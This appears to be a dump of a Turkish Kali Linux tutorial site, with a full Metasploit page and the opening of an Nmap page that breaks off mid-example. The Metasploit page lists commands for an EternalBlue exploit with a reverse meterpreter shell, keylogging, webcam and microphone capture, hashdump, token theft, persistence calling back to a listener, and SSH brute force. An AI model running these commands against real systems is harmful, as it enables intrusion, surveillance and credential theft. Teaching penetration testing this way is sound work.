

<file: tools/metasploit.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Metasploit - Kali Linux Araçları</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="../index.html">Ana Sayfa</a></li>
            <li><a href="../download.html">İndir</a></li>
            <li><a href="../packages.html">Paket Kurulumu</a></li>
            <li><a href="../tools.html">Araçlar</a></li>
            <li><a href="../iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="tool-header">
        <h1>💣 Metasploit Framework</h1>
        <p>Dünyanın en büyük exploit veritabanı ve penetrasyon testi framework'ü</p>
    </header>

    <section class="tool-content">
        <div class="tool-intro">
            <h2>📌 Metasploit Nedir?</h2>
            <p>Rapid7 tarafından geliştirilen Metasploit, 2000+ exploit, 1000+ payload ve 500+ auxiliary modülü içeren devasa bir güvenlik testi framework'üdür. Açık kaynak (Metasploit Framework) ve
ticari (Metasploit Pro) sürümleri vardır.</p>
        </div>

        <div class="tool-section">
            <h2>🚀 Başlatma</h2>
            <div class="code-block">
                <pre><code># Veritabanını başlat
sudo msfdb init

# msfconsole'u başlat
sudo msfconsole

# Konsol komutları
help              # tüm komutlar
banner            # açılış banner'ı
version           # sürüm
exit              # çıkış</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🔍 Modül Bulma ve Seçme</h2>
            <div class="code-block">
                <pre><code># Modül ara
search type:exploit name:smb
search eternalblue
search apache
search platform:windows

# Modül seç
use exploit/windows/smb/ms17_010_eternalblue

# Modül bilgisi
info

# Modül seçenekleri
show options
show payloads
show targets
show advanced

# Geri dön
back</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>💥 Bir Exploit Çalıştırma (EternalBlue Örneği)</h2>
            <div class="code-block">
                <pre><code>use exploit/windows/smb/ms17_010_eternalblue

# Hedef ayarla
set RHOSTS 192.168.1.100

# Payload seç
set PAYLOAD windows/x64/meterpreter/reverse_tcp

# Listener ayarla
set LHOST 192.168.1.50
set LPORT 4444

# Ayarları kontrol et
show options

# Çalıştır
exploit
# veya
run

# Meterpreter kabuğu gelirse başarılı
meterpreter > sysinfo
meterpreter > getuid
meterpreter > help</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🖥️ Meterpreter Komutları</h2>
            <div class="code-block">
                <pre><code># Sistem bilgisi
sysinfo
getuid
getpid
ps

# Dosya işlemleri
pwd
ls
cd
download dosya.txt
upload shell.exe

# Shell aç
shell
# Yerel shell'e dön
exit

# Yetki yükseltme
getsystem
use priv
getsystem

# Token çalma
use incognito
list_tokens -u
impersonate_token "DOMAIN\\Admin"

# Klavye/mouse kayıt
keyscan_start
keyscan_dump
keyscan_stop

# Ekran görüntüsü
screenshot

# Webcam
webcam_list
webcam_snap

# Mikrofon
record_mic

# Kalıcılık
run persistence -X -i 5 -p 443 -r 192.168.1.50

# Hashdump
hashdump
# veya
run post/windows/gather/hashdump

# Pivot (iç ağa geçiş)
run autoroute -s 10.10.10.0/24
use auxiliary/scanner/portscan/tcp</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>📊 Yardımcı Modüller</h2>
            <div class="code-block">
                <pre><code># Port tarama
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.1.0/24
run

# SMB tarama
use auxiliary/scanner/smb/smb_version
set RHOSTS 192.168.1.0/24
run

# HTTP tarayıcı
use auxiliary/scanner/http/dir_scanner
use auxiliary/scanner/http/files_dir

# SSH brute force
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.1.0/24
set USERNAME admin
set PASS_FILE /usr/share/wordlists/rockyou.txt
run

# FTP anonymous
use auxiliary/scanner/ftp/ftp_login</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🎯 Payload Türleri</h2>
            <div class="info-list">
                <li><strong>reverse_tcp:</strong> Hedef geri bağlantı açar (en yaygın)</li>
                <li><strong>bind_tcp:</strong> Hedefte port açar, sen bağlanırsın</li>
                <li><strong>reverse_https:</strong> HTTPS üzerinden geri bağlantı (güvenlik duvarlarını atlatır)</li>
                <li><strong>windows/shell/reverse_tcp:</strong> Basit Windows cmd shell</li>
                <li><strong>windows/x64/meterpreter/reverse_tcp:</strong> Gelişmiş Windows Meterpreter</li>
                <li><strong>linux/x86/meterpreter/reverse_tcp:</strong> Linux Meterpreter</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>📁 Exploit Tampon Yolları</h2>
            <div class="info-list">
                <li>exploit/windows/smb/...</li>
                <li>exploit/linux/http/...</li>
                <li>exploit/multi/handler</li>
                <li>exploit/unix/webapp/...</li>
                <li>exploit/android/...</li>
                <li>post/windows/gather/...</li>
                <li>post/linux/gather/...</li>
            </div>
        </div>

        <div class="tool-nav">
            <a href="maltego.html" class="btn btn-secondary">← Maltego</a>
            <a href="burpsuite.html" class="btn btn-primary">Burp Suite →</a>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Yalnızca izinli sistemlerde kullanın.</p>
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="../js/script.js"></script>
</body>
</html>
</file>



<file: tools/nmap.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nmap - Kali Linux Araçları</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="../index.html">Ana Sayfa</a></li>
            <li><a href="../download.html">İndir</a></li>
            <li><a href="../packages.html">Paket Kurulumu</a></li>
            <li><a href="../tools.html">Araçlar</a></li>
            <li><a href="../iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="tool-header">
        <h1>🔍 Nmap ("Network Mapper")</h1>
        <p>Ağ keşfi ve güvenlik denetimi için endüstri standardı araç</p>
    </header>

    <section class="tool-content">
        <div class="tool-intro">
            <h2>📌 Nmap Nedir?</h2>
            <p>Nmap, Gordon Lyon (Fyodor) tarafından geliştirilen, açık kaynak kodlu bir ağ tarama ve güvenlik denetim aracıdır. Ağlardaki cihazları keşfetmek, açık portları bulmak, servis ve işletim
sistemlerini tespit etmek için kullanılır.</p>
        </div>

        <div class="tool-section">
            <h2>🚀 Temel Kullanım</h2>
            <div class="code-block">
                <pre><code># Basit tarama
nmap hedef.com

# IP adresi tara
nmap 192.168.1.1

# Belirli port tara
nmap -p 80,443 hedef.com
nmap -p 1-1000 hedef.com
nmap -p- hedef.com        # tüm portlar

# Birden fazla hedef
nmap 192.168.1.1 192.168.1.2
nmap 192.168.1.0/24       # tüm alt ağ</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🎯 Tarama Türleri</h2>
            <div class="code-block">
                <pre><code># SYN taraması (hızlı, yarı açık)
sudo nmap -sS hedef.com

# TCP bağlantı taraması
nmap -sT hedef.com

# UDP taraması (yavaş ama önemli)
sudo nmap -sU hedef.com

